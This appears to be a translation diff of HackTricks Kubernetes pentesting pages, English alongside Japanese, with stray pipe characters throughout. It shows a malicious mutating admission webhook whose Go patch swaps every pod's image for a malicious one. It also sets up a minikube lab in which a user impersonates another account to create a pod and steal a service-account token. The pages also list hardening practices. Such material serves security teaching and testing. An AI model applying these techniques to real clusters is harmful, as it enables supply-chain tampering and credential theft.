

Then deploy a new pod:

|

||||

|

||||

次に、新しいポッドをデプロイします:

|

||||

```bash

|

||||

kubectl run nginx --image nginx

|

||||

kubectl get po -w

|

||||

```

|

||||

|

||||

When you can see `ErrImagePull` error, check the image name with either of the queries:

|

||||

|

||||

`ErrImagePull` エラーが表示された場合は、次のいずれかのクエリでイメージ名を確認してください:

|

||||

```bash

|

||||

kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'

|

||||

kubectl describe po nginx | grep "Image: "

|

||||

```

|

||||

|

||||

|

||||

|

||||

As you can see in the above image, we tried running image `nginx` but the final executed image is `rewanthtammana/malicious-image`. What just happened!!?

|

||||

上の画像に示されているように、私たちはイメージ `nginx` を実行しようとしましたが、最終的に実行されたイメージは `rewanthtammana/malicious-image` です。何が起こったのでしょうか?

|

||||

|

||||

#### Technicalities <a href="#heading-technicalities" id="heading-technicalities"></a>

|

||||

|

||||

The `./deploy.sh` script establishes a mutating webhook admission controller, which modifies requests to the Kubernetes API as specified in its configuration lines, influencing the outcomes observed:

|

||||

|

||||

`./deploy.sh` スクリプトは、Kubernetes APIへのリクエストをその設定行に従って変更するミューテイティングウェブフックアドミッションコントローラーを確立します。これにより、観察される結果に影響を与えます:

|

||||

```

|

||||

patches = append(patches, patchOperation{

|

||||

Op: "replace",

|

||||

Path: "/spec/containers/0/image",

|

||||

Value: "rewanthtammana/malicious-image",

|

||||

Op: "replace",

|

||||

Path: "/spec/containers/0/image",

|

||||

Value: "rewanthtammana/malicious-image",

|

||||

})

|

||||

```

|

||||

|

||||

The above snippet replaces the first container image in every pod with `rewanthtammana/malicious-image`.

|

||||

|

||||

## OPA Gatekeeper bypass

|

||||

@@ -662,20 +604,20 @@ The above snippet replaces the first container image in every pod with `rewantht

|

||||

|

||||

## Best Practices

|

||||

|

||||

### **Disabling Automount of Service Account Tokens**

|

||||

### **サービスアカウントトークンの自動マウントを無効にする**

|

||||

|

||||

- **Pods and Service Accounts**: By default, pods mount a service account token. To enhance security, Kubernetes allows the disabling of this automount feature.

|

||||

- **How to Apply**: Set `automountServiceAccountToken: false` in the configuration of service accounts or pods starting from Kubernetes version 1.6.

|

||||

- **ポッドとサービスアカウント**: デフォルトでは、ポッドはサービスアカウントトークンをマウントします。セキュリティを強化するために、Kubernetesはこの自動マウント機能を無効にすることを許可しています。

|

||||

- **適用方法**: Kubernetesバージョン1.6以降、サービスアカウントまたはポッドの設定で`automountServiceAccountToken: false`を設定します。

|

||||

|

||||

### **Restrictive User Assignment in RoleBindings/ClusterRoleBindings**

|

||||

### **RoleBindings/ClusterRoleBindingsにおける制限されたユーザー割り当て**

|

||||

|

||||

- **Selective Inclusion**: Ensure that only necessary users are included in RoleBindings or ClusterRoleBindings. Regularly audit and remove irrelevant users to maintain tight security.

|

||||

- **選択的な含有**: RoleBindingsまたはClusterRoleBindingsに必要なユーザーのみを含めるようにします。定期的に監査し、関連性のないユーザーを削除して厳格なセキュリティを維持します。

|

||||

|

||||

### **Namespace-Specific Roles Over Cluster-Wide Roles**

|

||||

### **クラスター全体のロールよりも名前空間特有のロールを使用する**

|

||||

|

||||

- **Roles vs. ClusterRoles**: Prefer using Roles and RoleBindings for namespace-specific permissions rather than ClusterRoles and ClusterRoleBindings, which apply cluster-wide. This approach offers finer control and limits the scope of permissions.

|

||||

- **ロールとClusterRoles**: クラスター全体に適用されるClusterRolesおよびClusterRoleBindingsではなく、名前空間特有の権限にはRolesおよびRoleBindingsを使用することを推奨します。このアプローチは、より細かい制御を提供し、権限の範囲を制限します。

|

||||

|

||||

### **Use automated tools**

|

||||

### **自動化ツールを使用する**

|

||||

|

||||

{{#ref}}

|

||||

https://github.com/cyberark/KubiScan

|

||||

@@ -689,14 +631,10 @@ https://github.com/aquasecurity/kube-hunter

|

||||

https://github.com/aquasecurity/kube-bench

|

||||

{{#endref}}

|

||||

|

||||

## **References**

|

||||

## **参考文献**

|

||||

|

||||

- [**https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions**](https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions)

|

||||

- [**https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1**](https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1)

|

||||

- [**https://blog.rewanthtammana.com/creating-malicious-admission-controllers**](https://blog.rewanthtammana.com/creating-malicious-admission-controllers)

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

@@ -2,24 +2,23 @@

|

||||

|

||||

{{#include ../../../banners/hacktricks-training.md}}

|

||||

|

||||

You can run these labs just inside **minikube**.

|

||||

これらのラボは**minikube**内で実行できます。

|

||||

|

||||

## Pod Creation -> Escalate to ns SAs

|

||||

|

||||

We are going to create:

|

||||

私たちは以下を作成します:

|

||||

|

||||

- A **Service account "test-sa"** with a cluster privilege to **read secrets**

|

||||

- A ClusterRole "test-cr" and a ClusterRoleBinding "test-crb" will be created

|

||||

- **Permissions** to list and **create** pods to a user called "**Test**" will be given

|

||||

- A Role "test-r" and RoleBinding "test-rb" will be created

|

||||

- Then we will **confirm** that the SA can list secrets and that the user Test can list a pods

|

||||

- Finally we will **impersonate the user Test** to **create a pod** that includes the **SA test-sa** and **steal** the service account **token.**

|

||||

- This is the way yo show the user could escalate privileges this way

|

||||

- **Service account "test-sa"** を作成し、**シークレットを読む**ためのクラスター権限を付与します

|

||||

- ClusterRole "test-cr" と ClusterRoleBinding "test-crb" が作成されます

|

||||

- **Test**というユーザーにポッドを**リスト**し、**作成**するための**権限**が与えられます

|

||||

- Role "test-r" と RoleBinding "test-rb" が作成されます

|

||||

- 次に、SAがシークレットをリストできること、ユーザーTestがポッドをリストできることを**確認**します

|

||||

- 最後に、**ユーザーTestを偽装**して、**SA test-sa**を含む**ポッドを作成**し、サービスアカウントの**トークンを盗みます**。

|

||||

- これは、ユーザーがこの方法で権限を昇格できることを示す方法です

|

||||

|

||||

> [!NOTE]

|

||||

> To create the scenario an admin account is used.\

|

||||

> Moreover, to **exfiltrate the sa token** in this example the **admin account is used** to exec inside the created pod. However, **as explained here**, the **declaration of the pod could contain the exfiltration of the token**, so the "exec" privilege is not necesario to exfiltrate the token, the **"create" permission is enough**.

|

||||

|

||||

> シナリオを作成するために管理者アカウントが使用されます。\

|

||||

> さらに、この例では**saトークンを外部に持ち出すために管理者アカウントが使用され**、作成されたポッド内でexecします。しかし、**ここで説明されているように**、**ポッドの宣言にはトークンの外部持ち出しが含まれる可能性があるため**、"exec"権限はトークンを外部に持ち出すために必要ではなく、**"create"権限で十分です**。

|

||||

```bash

|

||||

# Create Service Account test-sa

|

||||

# Create role and rolebinding to give list and create permissions over pods in default namespace to user Test

|

||||

@@ -28,53 +27,53 @@ We are going to create:

|

||||

echo 'apiVersion: v1

|

||||

kind: ServiceAccount

|

||||

metadata:

|

||||

name: test-sa

|

||||

name: test-sa

|

||||

---

|

||||

kind: Role

|

||||